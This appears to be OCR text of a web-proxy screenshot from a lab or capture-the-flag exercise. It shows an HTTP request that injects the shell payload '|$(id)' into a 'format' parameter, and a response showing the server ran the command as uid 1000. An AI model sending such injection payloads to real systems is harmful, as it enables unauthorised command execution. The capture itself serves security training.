 Request
Pretty Raw Hex \n
1 GET /?format='|$(id)' HTTP/1.1
2 Host: 94.237.57.59:51647
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
What's the time?
>It's sh: 1: uid=1000(www):
not found.